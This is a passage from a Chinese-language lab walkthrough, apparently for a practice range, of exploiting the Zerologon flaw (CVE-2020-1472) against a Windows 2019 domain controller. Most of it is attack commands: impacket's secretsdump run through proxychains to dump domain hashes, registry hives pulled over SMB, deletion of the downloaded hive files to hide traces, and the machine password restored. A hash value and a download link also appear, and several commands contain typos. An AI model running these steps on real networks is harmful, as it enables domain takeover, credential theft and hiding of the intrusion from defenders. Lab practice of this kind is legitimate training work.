



3、在kali中利用CVE-2020-1472漏洞,利用impacket得到win2019域控主机的哈希值

在kali中下载impacket依赖安装

python3 -m pip install impacket

利用impacket得到win2019的哈希值

proxychains4 python3 secretsdump.py VULNTARGET/WIN2019\[email protected] -no-pass













4、通过smp连接,下载sam、security、system并清楚痕迹,将机器的哈希值还原

查看当前路径下的文件,下载sam、security、system文件

清除三个文件的下载记录

del /f sam.save

del /f security.save

利用ntm哈希值还原机器账户的哈希值

python3 secretsdumo.py -sam sam.save -system system.save -security security.save LOCAL

e784e73f9ce07e98f2894b59c2efa422



还原哈希值

python3 reinstall_original_ow.py WIN2019 10.0.10.110 e784e73f9ce07e98f2894b59c2efa422



查看是否清理干净

proxychains4 python secretsdump.py -just-dc -no-pass VULNTARGET/WIN2019\[email protected]

下载地址:

百度云

链接: 百度网盘 请输入提取码 提取码: 2dwq